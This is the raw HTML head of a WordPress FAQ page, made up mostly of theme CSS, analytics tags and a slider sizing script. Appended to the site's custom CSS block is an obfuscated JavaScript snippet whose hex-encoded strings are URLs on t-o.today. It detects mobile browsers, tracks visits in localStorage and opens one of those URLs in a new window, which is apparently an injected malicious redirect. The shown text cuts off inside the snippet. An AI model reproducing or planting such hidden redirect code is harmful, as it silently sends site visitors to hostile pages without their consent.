.wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:hover,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a span,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:hover,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:hover h4,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title .vc_toggle_icon,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title h4,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.header_search .header_search-button > i:hover,.meta-wrapper span:after,.meta-wrapper > span:before,.wgl_portfolio_item-meta .post_cats a:hover,.under_image .wgl_portfolio_item-title .title:hover,.seofy_module_services_3 .services_icon_wrapper .services_icon,.seofy_module_circuit_services .services_subtitle,.seofy_module_services_4 .services_icon,.seofy_module_services_4:hover .services_number,ul.wp-block-archives.wp-block-archives-list li a:hover,ul.wp-block-latest-posts li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover{color: #ef003f;}.hover_links a:hover,header .header-link:hover{color: #ef003f !important;}body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,body .widget_recent_entriesul li .post-date,body .widget_rss ul li .rss-date,.seofy_banner-widget .banner-widget_button:hover,.recent-posts-widget .meta-wrapper a,.widget.widget_archive ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li a,.widget.widget_recent_entries ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_pages ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_meta ul li a:hover,.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.recent-posts-widget .meta-wrapper a{color: #ef003f;}.primary-nav ul li ul li:hover > a > span:before,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.primary-nav ul li ul li > a > span:before,.single_team_page .team-title:before,.isotope-filter a.active,.isotope-filter a:hover,.wgl-container ul.seofy_plus li:after,.wgl-container ul.seofy_plus li:before,.wgl-container ul.seofy_dash li:before,.seofy_module_double_headings .heading_title .heading_divider,.seofy_module_double_headings .heading_title .heading_divider:before,.seofy_module_double_headings .heading_title .heading_divider:after,ul.wp-block-archives.wp-block-archives-list li a:before,.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):before,.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):after{background: #ef003f;}::selection,#comments .comment-reply-link:hover,#comments > h3:after,#sb_instagram .sbi_photo:before,#main ul.seofy_plus li:before,aside > .widget + .widget:before,button:hover,body .widget .widget-title .widget-title_dots,body .widget .widget-title .widget-title_dots:before,body .widget .widget-title .widget-title_dots:after,input[type="submit"],mark,span.highlighter,.button-read-more:after,.blog-post_cats span a,.calendar_wrap caption,.comment-reply-title:after,.seofy_divider .seofy_divider_line .seofy_divider_custom .divider_line,.seofy_module_cats .cats_item-count,.seofy_module_double_headings .heading_subtitle:after,.seofy_module_double_headings .heading_subtitle:before,.seofy_module_progress_bar .progress_bar,.seofy_module_progress_bar .progress_label_wrap:before,.seofy_module_infobox.type_tile:hover:before,.seofy_module_social.with_bg .soc_icon,.seofy_module_pricing_plan .pricing_plan_wrap.highlighted .pricing_header,.seofy_module_title:after,.seofy_module_title .carousel_arrows a:hover span,.seofy_module_videobox .videobox_link,.load_more_works,.mc_form_inside #mc_signup_submit,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav > ul > li > a > span:after,.primary-nav ul li ul li > a span:before,.primary-nav ul li ul li > a:before,.primary-nav > ul:not(.lavalamp) > li.current-menu-item > a > span:after,.primary-nav > ul:not(.lavalamp) > li.current-menu-ancestor > a> span:after,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,.primary-nav ul li.mega-menu-links > ul > li > a:before,.primary-nav ul li.menu-item.current-menu-ancestor > a > span:after,.primary-nav ul li.menu-item.current-menu-item > a > span:after,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:before,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.seofy_banner-widget .banner-widget_button,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_categories ul li > a:before,.widget_meta ul li > a:before,.widget_archive ul li > a:before,.tagcloud a:hover{background-color: #ef003f;}.seofy_module_button a{border-color: #ef003f;background: #ef003f;}.blog-post_meta-date,.blog-post_cats span a,.seofy_404_button.seofy_module_button a,.seofy_module_carousel.navigation_offset_element .slick-prev:hover,.seofy_module_carousel.navigation_offset_element .slick-next:hover,.cats_post a,.load_more_item,.next-link:hover,.prev-link:hover{border-color: #ef003f;background: #ef003f;}#comments .comment-reply-link,.banner-widget_button,.seofy_module_button a:hover,.seofy_module_carousel.pagination_circle_border .slick-dots li button,.seofy_module_cats .seofy_module_carousel .slick-next:hover,.seofy_module_cats .seofy_module_carousel .slick-prev:hover,.seofy_module_title .carousel_arrows a:hover span:before,.load_more_item:hover,.load_more_works{border-color: #ef003f;}.single_team_page .team-info_wrapper .team-info_svg svg,.single_team_page .team-single_wrapper:hover .team-info_wrapper .team-info_svg svg,.wgl_module_team.horiz_type .team-item_content:hover .team-info_svg svg{fill: #ef003f;}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(239,0,63,0.9);}.theme_color_shadow{box-shadow: 0px 11px 38px 0px rgba(239,0,63,0.45);}a,blockquote:before,.dropcap,#main ul li:before,body ol > li:before,.blog-post_link:before,.blog-post_meta-categories span,.blog-post_quote-text:before,.wgl_portfolio_item-meta a,.wgl_portfolio_item-meta span,.seofy_module_demo_item .di_label{color: #3224e9;}#main ul li:before,.meta-wrapper span:after,.prev-link_wrapper .image_prev .no_image_post,.next-link_wrapper .image_next .no_image_post,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-pagination .page .current,.wgl-pagination .page a:hover,.page-header_breadcrumbs .divider,.slick-dots li button,ul.wp-block-categories.wp-block-categories-list li .post_count{background: #3224e9;}body .widget_categories ul li .post_count,body .widget_product_categories ul li .post_count,body .widget_meta ul li .post_count,body .widget_archive ul li .post_count{background: #3224e9;}.blog-post_meta-categories a{background: #3224e9;border-color: #3224e9;}.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #ef003f;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #ef003f;}.footer_top-area .widget-title,.footer_top-area .widget-title .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6{color: #ffffff;}.footer_top-area{color: #ffffff;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #ffffff;}.footer .copyright{color: #ffffff;}body {background:#ffffff;}ol.commentlist:after {background:#ffffff;}h1,h1 a,h1 span {font-family:Nunito Sans;font-weight:800;font-size:42px;line-height:36px;}h2,h2 a,h2 span {font-family:Nunito Sans;font-weight:800;font-size:36px;line-height:36px;}h3,h3 a,h3 span {font-family:Nunito Sans;font-weight:800;font-size:30px;line-height:36px;}h4,h4 a,h4 span {font-family:Nunito Sans;font-weight:800;font-size:24px;line-height:36px;}h5,h5 a,h5 span {font-family:Nunito Sans;font-weight:700;font-size:20px;line-height:36px;}h6,h6 a,h6 span {font-family:Nunito Sans;font-weight:700;font-size:18px;line-height:36px;}@media only screen and (max-width: 1200px){.wgl-theme-header{background-color: rgba(255,255,255,1) !important;color: #dd3333 !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#dd3333;}}@media only screen and (max-width: 1200px){.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header {display:none;}.wgl-theme-header .mobile-hamburger-toggle {display: inline-block;}.wgl-theme-header .primary-nav {display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display:block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-theme-header.header_overlap {position: relative;z-index: 2;}body.mobile_switch_on .wgl-menu_outer {height: calc(100vh - 100px);}.mobile_nav_wrapper .primary-nav{min-height: calc(100vh - 100px - 30px);}}@media only screen and (max-width: 1200px) {body .wgl-theme-header,body .wgl-theme-header.header_overlap {position: sticky;top: 0;}.wgl-theme-header .wgl-mobile-header{top: 0;}} .example,.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background: #ffc600;background: -moz-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#ffc600),color-stop(100%,#ff4200));background: -webkit-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -o-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -ms-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: linear-gradient(120deg,#ffc600 0%,#ff4200 100%);}.theme-gradient #scroll_up,.theme-gradient button,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button,.theme-gradient .load_more_item,.theme-gradient input[type="submit"],.theme-gradient .rev_slider .rev-btn.gradient-button,.theme-gradient .seofy_module_demo_item .di_button a,.page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link {background: -webkit-linear-gradient(left,#ffc600 0%,#ff4200 50%,#ffc600 100%);background-size: 300%,1px;background-position: 0%;}.theme-gradient ul.wgl-products li a.add_to_cart_button,.theme-gradient ul.wgl-products li a.button,.theme-gradient div.product form.cart .button,.theme-gradient .widget_shopping_cart .buttons a,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,.theme-gradient #payment #place_order,.theme-gradient #payment #place_order:hover,.theme-gradient #add_payment_method .wc-proceed-to-checkout a.checkout-button,.theme-gradient table.shop_table.cart input.button,.theme-gradient .checkout_coupon button.button,.theme-gradient #review_form #respond .form-submit input,.theme-gradient #review_form #respond .form-submit input:hover,.theme-gradient .cart .button,.theme-gradient button.button:hover,.theme-gradient .cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.theme-gradient .cart .button:hover,.theme-gradient .cart-collaterals .button,.theme-gradient .cart-collaterals .button:hover,.theme-gradient table.shop_table.cart input.button:hover,.theme-gradient .woocommerce-message a.button,.theme-gradient .woocommerce-message a.button:hover,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout),.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout):hover,.theme-gradient .wc-proceed-to-checkout a.checkout-button{background: -webkit-linear-gradient(left,#ffc600 0%,#ff4200 50%,#ffc600 100%);background-size: 300%,1px;background-position: 0%;}.example {color: #ffc600;-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: -webkit-linear-gradient(0deg,#ffc600 0%,#ff4200 100%);background-image: -moz-linear-gradient(0deg,#ffc600 0%,#ff4200 100%);}.author-widget_social a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,.wgl_module_team .team-info_icons .team-icon{background: #5ad0ff;background: -moz-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#5ad0ff),color-stop(100%,#3224e9));background: -webkit-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -o-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -ms-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: linear-gradient(120deg,#5ad0ff 0%,#3224e9 100%);}.theme-gradient .example,.single_team_page .team-info_icons a,#main ul.seofy_check_gradient li:before {background: -webkit-linear-gradient(left,#5ad0ff 0%,#3224e9 50%,#5ad0ff 100%);background-size: 300%,1px;background-position: 0%;}.theme-gradient.woocommerce .widget_shopping_cart .buttons a.checkout,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout{background: -webkit-linear-gradient(left,#5ad0ff 0%,#3224e9 50%,#5ad0ff 100%);background-size: 300%,1px;background-position: 0%;}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before {background: #5ad0ff;background: -moz-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#5ad0ff),color-stop(100%,#3224e9));background: -webkit-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -o-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -ms-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: linear-gradient(120deg,#5ad0ff 0%,#3224e9 100%);}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after {color: #5ad0ff;-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: -webkit-linear-gradient(0deg,#5ad0ff 0%,#3224e9 100%);background-image: -moz-linear-gradient(0deg,#5ad0ff 0%,#3224e9 100%);}
</style>
<!-- <link rel='stylesheet' id='joinchat-css' href='https://mqv.biz/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/ma7u8uuz/3wltt.css" media="all"/>
<script src='//mqv.biz/wp-content/cache/wpfc-minified/9lvy4beo/3wltt.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://mqv.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-140026749-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["mqv.biz"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-140026749-1", {"anonymize_ip":true});
gtag("config", "GT-K8K33D8");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://mqv.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://mqv.biz/wp-json/wp/v2/pages/673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mqv.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://mqv.biz/?p=673' />
<link rel="alternate" type="application/json+oembed" href="https://mqv.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmqv.biz%2Ffaq%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mqv.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmqv.biz%2Ffaq%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" sizes="32x32" />
<link rel="icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" />
<meta name="msapplication-TileImage" content="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
div.seofy_module_text a:hover{
color:#ef003f;
}
a, blockquote:before, .dropcap, #main ul li:before, body ol > li:before, .blog-post_link:before, .blog-post_meta-categories span, .blog-post_quote-text:before, .wgl_portfolio_item-meta a, .wgl_portfolio_item-meta span, .seofy_module_demo_item .di_label {
color: #ffff;
}
.joinchat *, .joinchat :after, .joinchat :before {
box-sizing: border-box;
margin-bottom: 50px !important;
margin-right: -10px !important;
}
@media only screen and (max-width: 900px) {
.joinchat * {
box-sizing: border-box;
margin-bottom: 68px !important;
margin-right: 3px !important;
}
}
.theme-gradient #scroll_up  {
margin-bottom: 115px !important;
margin-right: 25px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x42\x6f\x39\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x4f\x6f\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x77\x53\x51\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x59\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x4b\x47\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x71\x68\x4c\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x74\x71\x5a\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x62\x58\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x6f\x74\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6b\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 